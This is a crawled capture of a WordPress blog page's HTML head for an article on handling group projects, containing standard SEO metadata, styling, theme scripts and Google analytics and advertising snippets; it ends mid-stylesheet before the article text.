

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degreeadvisers.com/how-to-ace-the-next-group-project/
body_size: 31129
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How to Ace the Next Group Project - Degree Advisers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.degreeadvisers.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2017/08/Degree-Advisers-Favicon-Blues.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.degreeadvisers.com/how-to-ace-the-next-group-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Ace the Next Group Project - Degree Advisers" />
	<meta property="og:description" content="We all know group projects are supposed to prepare us for the teamwork required in many careers, but does anyone actually enjoy these ordeals? All too often, group projects lead to frustration and hurt feelings. Thankfully, we’ve got a quick guide to making them as painless as possible. It’s All About the Planning Setting expectations [&hellip;]" />
	<meta property="og:url" content="https://www.degreeadvisers.com/how-to-ace-the-next-group-project/" />
	<meta property="og:site_name" content="Degree Advisers" />
	<meta property="article:published_time" content="2019-07-16T17:05:32+00:00" />
	<meta property="og:image" content="https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adviseradmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.degreeadvisers.com/how-to-ace-the-next-group-project/","url":"https://www.degreeadvisers.com/how-to-ace-the-next-group-project/","name":"How to Ace the Next Group Project - Degree Advisers","isPartOf":{"@id":"https://www.degreeadvisers.com/#website"},"primaryImageOfPage":{"@id":"https://www.degreeadvisers.com/how-to-ace-the-next-group-project/#primaryimage"},"image":{"@id":"https://www.degreeadvisers.com/how-to-ace-the-next-group-project/#primaryimage"},"thumbnailUrl":"https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project.jpg","datePublished":"2019-07-16T17:05:32+00:00","dateModified":"2019-07-16T17:05:32+00:00","author":{"@id":"https://www.degreeadvisers.com/#/schema/person/702c59742556cd3fc42d7dc5f23465e6"},"breadcrumb":{"@id":"https://www.degreeadvisers.com/how-to-ace-the-next-group-project/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.degreeadvisers.com/how-to-ace-the-next-group-project/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.degreeadvisers.com/how-to-ace-the-next-group-project/#primaryimage","url":"https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project.jpg","contentUrl":"https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project.jpg","width":1021,"height":640,"caption":"How to Ace the Next Group Project"},{"@type":"BreadcrumbList","@id":"https://www.degreeadvisers.com/how-to-ace-the-next-group-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.degreeadvisers.com/"},{"@type":"ListItem","position":2,"name":"How to Ace the Next Group Project"}]},{"@type":"WebSite","@id":"https://www.degreeadvisers.com/#website","url":"https://www.degreeadvisers.com/","name":"Degree Advisers","description":"The First Step To Your New Career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.degreeadvisers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.degreeadvisers.com/#/schema/person/702c59742556cd3fc42d7dc5f23465e6","name":"adviseradmin","url":"https://www.degreeadvisers.com/author/adviseradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Feed" href="https://www.degreeadvisers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Comments Feed" href="https://www.degreeadvisers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degreeadvisers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.degreeadvisers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7CNoto+Sans%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.degreeadvisers.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.73" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNR3W7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.degreeadvisers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNR3W7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.degreeadvisers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.degreeadvisers.com/wp-json/wp/v2/posts/1193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degreeadvisers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.degreeadvisers.com/?p=1193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-ace-the-next-group-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-ace-the-next-group-project%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.degreeadvisers.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K24NFHT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.degreeadvisers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.degreeadvisers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0456fd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a2e77c6724";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
